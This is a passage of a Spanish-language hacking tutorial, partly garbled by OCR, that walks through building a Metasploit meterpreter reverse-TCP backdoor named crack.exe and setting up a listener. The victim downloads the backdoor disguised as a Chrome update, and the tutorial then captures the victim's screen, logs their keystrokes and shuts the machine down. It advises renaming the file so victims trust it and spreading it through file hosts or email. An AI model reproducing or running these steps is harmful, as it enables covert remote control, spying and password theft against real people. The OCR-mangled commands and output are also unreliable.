pfifo_fast state UP<br/>link/sther 00:00:27ff:fed4:5e:2a/64 scope link<br/>valid lft forever preferred_lft forever<br/>eth1: <argadcast,multicast,up_lower_up> mtu 1500 qdisc pfifo_fast state UP<br/>1000<br/>link/sther 00:00:27:61:d9:06 brd ff:ff:ff:ff:ff<br/>inet fe80::a00:27ff:fe61:309:66 ds scope link<br/>valid lft forever preferred_lft forever<br/>link/sther 00:00:27:61:d9:06 brd ff:ff:ff:ff:ff<br/>inet6 fe80::a00:27ff:fe61:309:66 ds scope link<br/>valid lft forever preferred_lft forever<br/>lagkali:=\$</argadcast,multicast,up_lower_up></argadcast,multicast,up,lower_up></argadcast,multicast,up,lower_up></loopback,up,lower_up></pre> |
| Save your shells from AV<br>exe templates with Metas                                                                                                | KALI LINUX                                                                                                    |
| =[ metasploit v4.8.1<br>+=[ 1221 exploits - 66<br>+=[ 324 payloads - 31                                                                             | 2013I12701°[cone:4.8 api:1:0]° you are able to hear.<br>7 auxiliary - 191 post<br>encoders - 8 nops                                                                                                    |
| msf > msfpayload windows/met                                                                                                    | erpreter/reverse tcp 192.168.1.72                                                                                                    |

#### Ilustración 6 Utilizando la IP

**Nota:** Para la IP debes considerar la forma en que tu router asigna las IPS, ya que si reinicias la máquina virtual, automáticamente cargara otra IP y el archivo que se generó para accesar a la víctima quedara inservible. Te recomiendo que la asignes estática antes de generar tú archivo con la ip que tienes en pantalla. Revisa el siguiente link: <u>http://www.ehowenespanol.com/asignar-direccion-ip-estatica-linux-como\_387011/</u>

Iría quedando así en pantalla.



Ilustración 7 Creando la backdoor

La creación ha sido exitosa.

|                                                                      | action of terminer freep                                                                                                    |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                      | ######         ; "           00         ;,,           00         000000000000000000000000000000000000                                                                                                    |
| Save your shel<br>exe templates                                      | : eeee ee .<br>',ee e ;<br>'e' · · · · · · · · · · · · · · · · · ·                                                                                                    |
| =[ meta<br>+=[ 1221<br><u>msf</u> > msfpaylo<br>[*] exec: msfp<br>xe | sploit v4.8.1-201312701 [cora:4.8 api:1.0]<br>exploits - 667 auxillary - 191 post<br>ad windows/meterpreter/reverse tcp LHOST=192.108.1.72 [LPORT=4444 x > crack.exe<br>syload windows/meterpreter/reverse tcp LHOST=192.168.1.72 [LPORT=4444 x > crack.<br>The quieter you become, the more you are able to hear |
| Created by msf<br>Payload: windo                                     | payload (http://www.metasploit.com).<br>ws/meterpreter/reverse_tcp                                                                                                    |

Ilustración 8 Exitoso

Se revisa la carpeta personal para ver el archivo crack.exe.



Ilustración 9 Verificación de crack.exe

Esperar a que regrese la raíz, para poder "setear" el ataque ósea configurarlo, escribiendo el siguiente comando.

#### use exploit/multi/handler

Y debe aparecer la raíz del handler.



Ilustración 10 Handler

## *Set LHOST 192.168.1.72 Set LPORT 4444*

Con esto se ha seteado el backdoor para poder lanzar el ataque

| Save  | your shells from AV! Upgrade to advanced AV evasion using dynamic                                    |
|-------|----------------------------------------------------------------------------------------------------|
| exe   | emptates with Hetasptoir Pro type go_pro to taunch it now.                                           |
|       | =[ metasploit v4.8.1-2013112701 [core:4.8 api:1.0]                                                   |
|       | =[ 1221 exploits - 667 auxiliary - 191 post                                                          |
| msf > | <pre>msfpayload_windows/meterpreter/reverse_tcp_LH0ST=192.168.1.72_LP0RT=4444_x &gt; crack.exe</pre> |
| [*] 6 | xec: msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.72 LPORT=4444 x > crbck              |
| xe    |                                                                                                    |
| Creat | ed by msfpayload (http://www.metasoloit.com)                                                         |
| Paylo | ad: windows/meterpreter/reverse tcp                                                                  |
| Leng  | th: 290                                                                                              |
| Optic | ns: {"LH0ST"=>"192.168.1.72", "LP0RT"=>"4444"}                                                       |
| msf > | use exploit/multi/handler                                                                            |
| mst e | xploit(handler) > set LHOST 192.168.1./2                                                             |
| mef a | => 192.108.1./2                                                                                      |
| LPORT | => 444                                                                                               |
| msf e | exploit(handler) >                                                                                   |
|       |                                                                                                    |

Ilustración 11 Seteando el backdoor

Algunos puntos que cabe aclarar, es que de preferencia la pc víctima no debe tener antivirus, o al menos si lo tiene que no esté actualizado ya que al antivirus lo detecta inmediatamente.

El archivo crack.exe, puede ser modificado por un nombre más creíble para que la víctima confíe en el ciegamente y podamos cumplir con el objetivo, se puede subir a servidores como MEGA, Mediafire, 4shared, o mandarlo por correo para difundirlo.

Ahora a correr el exploit antes de mandar el archivo, esto para que el exploit quede escuchando cualquier conexión nueva la detecte inmediatamente.

exploit



Ilustración 12 Exploit en modo escucha

Aquí vamos pasar el archivo crack.exe a la máquina virtual con XP que es totalmente vulnerable.



Ilustración 13 Máquina virtual con XP sin antivirus

Se puede ver como la PC victima descarga el archivo creyendo que es un .exe para actualizar su google chrome y tranquilamente lo ejecuta y espera ver respuesta pero no la hay así que normalmente el usuario busca otro archivo ejecutable para actualizar, pero ya se ha conseguido el

control sobre la máquina.

| [17] Internet Constant State State Construction and Constant Z Constant Z Z and the New Section State State                                                                                                    |                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| <ul> <li>Reb //www.inclusi.co.com/downlood/j/ic/sease/ worker/jc/comes-exe</li> </ul>                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    |  |
| Questions? Subm                                                                                                    |                                                                                                    |                                                                                                    |  |
| Additional help links: Co                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | • remove ad                                                                                                    |  |
|                                                                                                    | the chrome                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    | DOWNLOAD (72.07 KB)                                                                                                    |  |
|                                                                                                    |                                                                                                    | A Second Second Se |  |
|                                                                                                    |                                                                                                    |                                                                                                    |  |
| Descargar                                                                                                    | Get ad free downloa                                                                                                    | ads and 100GB of space. LEARN MORE                                                                                                    |  |
| Descargar                                                                                                    | Get ad free downloa                                                                                                    | ads and 100GB of space. LEARN MORE chrome.exe                                                                                                    |  |
| Descargar                                                                                                    | Get ad free downlos                                                                                                    | ads and 100GB of space. LEARN MORE<br>chrome.exe<br>chrome.exe                                                                                                    |  |
| Descargar                                                                                                    | Get ad free downlos                                                                                                    | ads and 100GB of space. LEARN MORE<br>chrome.exe<br>chrome.exe<br>estimated download time                                                                                                    |  |
| Descargar Ad-Aware Free Antivirus+                                                                                                    | Get ad free downlow<br>Application (.EXE)<br>File size: 72.07 K8                                                                         | ads and 100GB of space. LEARN MORE<br>chrome.exe<br>chrome.exe<br>estimated download time<br>colvatertick . BownLong Time                                                                                                    |  |
| Descargar<br>Ad-Aware Free Antivirus+                                                                                                    | Get ad free downio<br>Get ad free downio<br>Application (.EXE)<br>File size: 72.07 K8<br>Uploaded: 2013/12:06 22:35:57<br>Uploaded From: | ads and 100GB of space. LEARN MORE<br>chrome.exe<br>chrome.exe<br>estimated download time<br>convectors. Sovietors Time<br>Broadband 0.01s                                                                                                    |  |
| Descargar<br>Ad-Aware Free Antivirus+<br>• remove response of the second second s | Get ad free downlos<br>Application (.EXE)<br>File size: 72.07 K8<br>Uploaded: 2013/12/06/2235:57<br>Uploaded From:                       | ads and 100GB of space.                                                                                                    |  |

Ilustración 14 Descarga de crhome.exe

| ilin ahttp://www.mediafire.com/download/j?crsk027w8kvkz/chrome.exe                       |                                                                                                    |                                                                                          |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| Questions? Subm<br>Additional help links: Co<br>Call us at 1-877-888-0068 t<br>Descargar | Pescarga de archivo - Advertencia de seguridad  ¿Desea ejecular o guardar este archivo?  Nombre: d'roma-are  Tipo: Apitasch, 72,018  De: downleadfStB.medafre.com  Ejecular  Guardar Cancetar  Los achivos procedertes de Internet pueden ser úlies, pero este tos de schivos procedertes de Internet pueden ser úlies, pero este tos de schivos procedertes de Internet pueden ser úlies, pero este tos de schivos procedertes de Internet pueden ser úlies, pero este tos de schivos procedertes de Internet pueden ser úlies, pero este tos de schivos procedertes de Internet pueden ser úlies, pero este tos de schivos procedertes de Internet pueden ser úlies, pero este tos de schivos procedertes de Internet pueden ser úlies a de arca? | © remove ad<br>XMML CADI (72:07 KB)<br>Lof space. LEANN MORE<br>chrome.exe<br>chrome.exe |
| Ad-Aware Free Antivirus+                                                                 | File size: 72.07 %8<br>Uploaded: 2013-12-06 22:35:57<br>Uploaded From:                                                                                                    | estimated download time:<br>Connection Domnicolo mm<br>Broadband 0.01s<br>DSL 0.28s      |
| O remove a                                                                               | Uploaded: 2013-12-06 22:35:57<br>Uploaded From:                                                                                                    | CONNECTION DOWNLOAD TAKE<br>Broadband 0.01s                                              |

llustración 15 Victima guardando el .exe



#### Ilustración 16 Ejecutando 1



Ilustración 17 Ejecución 2

Ahora del lado del atacante aparece la consola del meterpreter, esta sale automáticamente después de que la víctima ejecuto él .exe creado, en la consola se escriben los comandos para realizar una intrusión más significativa.

|                | =[ metasploit v4.8.1-2013112701 [core:4.8 api:1.0]                                                                                           |
|----------------|----------------------------------------------------------------------------------------------------|
| +              | =[ 1221 exploits - 667 auxiliary - 191 post                                                                                                  |
|                | mstpaytoad windows/meterpreter/reverse_tcp_host=192.100.1.72_Pront=4444_x > crack.ext                                                        |
| xe             |                                                                                                    |
| Creat          | ed by msfpayload (http://www.metasploit.com).                                                                                                |
| Paylo          | ad: windows/meterpreter/reverse_tcp                                                                                                    |
| Optic          | ns: {"LH0ST"=>"192.168.1.72", "LP0RT"=>"4444"}                                                                                               |
| msf >          | use exploit/multi/handler                                                                                                    |
| msf e          | xploit(handler) > set LHOST 192.168.1.72                                                                                                    |
| LHOSI          | => 192.168.1.72                                                                                                    |
| LPORT          | s= 444<br>xploit(handler) > set From Sana ALD LONOX                                                                                          |
| [*] \$         | tarted reverse handler on 192.168.1.72:4444                                                                                                  |
|                | tarting the payload handler                                                                                                    |
| [*] M<br>46 -0 | encing stage (759024 bytes) to 192.168.1.75<br>eterpreter session 1 opened (192.168.1.72:4444 -> 192.168.1.75:1047) at 2013-12-05 18:<br>600 |
|                |                                                                                                    |

Ilustración 18 Meterpreter

Para verificar la intrusión podemos sacar una impresión de pantalla, de la máquina.

### screenshot

| Computer                    | reila@kali: ~                                                                                                    | _ <b>=</b> ×          |
|-----------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
|                             | File Edit View Search Terminal Help                                                                                                    |                       |
| VBOXADDITION<br>4.3.4_91027 | <pre>msf &gt; uss/exploit/multi/handler<br/>[-1 Urknow command: use/exploit/multi/handler.<br/>msf &gt; uss/exploit/multi/handler<br/>[-1 Urknow command: use/exploit/multi/handler.<br/>msf exploit/multi/handler<br/>msf exploit/handler) &gt; set LHOST 192.168.1.71<br/>LHOST =&gt; 192.168.1.71<br/>msf exploit(handler) &gt; set LPORT 4444<br/>LPORT =&gt; 4444<br/>msf exploit(handler) &gt; exploit<br/>[*] Started reverse handler on 192.168.1.71:4444<br/>[*] Starting the payload handler<br/>[t] Scarting the payload handler</pre>                                                                                                    |                       |
|                             | <pre>[1] Matempreter session 1 opened [192.168.1.71:4444 -&gt; 192 3-12-06 23:10:99 -0660 matempreter &gt; matempreter &gt; matempreter &gt; screenshot Screenshot saved to: /home/rella/Rella/R</pre> | 168.1,75:1647) at 201 |

Ilustración 19 Comando Screenshot



Ilustración 20 Pantalla de PC victima

Esta es la imagen de la impresión de pantalla obtenida. Se encontrara en el home de kali Linux.



Ilustración 21 Screenshot de la pantalla del objetivo

También algo que puede ser interesante es el saber qué es lo que se escribe en el objetivo.

Vamos a inicializar el servicio.

#### keyscan\_start

| iv: Timestomp<br>======                                     | Commands<br>The quieter you become, the more you are able to hea |
|-------------------------------------------------------------|------------------------------------------------------------------|
| Command                                                     | Description                                                      |
| timestomp                                                   | Manipulate file MACE attributes                                  |
|                                                             |                                                                  |
| <u>terpreter</u> > H<br>arting the ke<br><u>terpreter</u> > | xeyscan_start<br>aystroke sniffer                                |

Ilustración 22 Comando keyscan\_start

Ahora para lograr extraer todo lo que se tecleo en la pc víctima. Para que muestre las palabras y acciones almacenadas en el buffer a la hora de escribir es:

| kevscan dump   |                 |      |
|----------------|-----------------|------|
| ACYSCALL UULID | kovecan         | dumn |
|                | <i>NEYSUALL</i> | uunp |

| nasnaanp                                                               | Dumps the contents of the SAM database                                                                                                    |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| iv: Timestomp                                                          | Commands                                                                                                    |
| Command                                                                | Description                                                                                                    |
| timestomp                                                              | Manipulate file MACE attributes you become, the more you are able to hear.                                                                                         |
| <u>terpreter</u> > k                                                   | eyscan_start                                                                                                    |
| erting the ke<br>terpreter > k                                         | ystroke snifter<br>eyscan_dump                                                                                                    |
| nping capture                                                          | d keystrokes<br><back> do una prueba del keyscan <return> soy reila-chan!!! <return> nayn <back> <back> yan <b< td=""></b<></back></back></return></return></back> |
| ieno <back></back>                                                     | Back> <back> van!! <return> alquein queire mis contrse'as{ <back> <right> ea <back> <back> ie</back></back></right></back></return></back>                         |
| :ieno <back><br/>&lt;&gt; <back> &lt;<br/>terpreter &gt;</back></back> |                                                                                                    |

Ilustración 23 Keyscan corriendo

Lo que se escribió.



Ilustración 24 Texto computadora victima

Si se desea detener el escaneo de teclas es con:

#### keyscan\_stop

#### Y ahora! A apagar la computadora!

#### shutdown

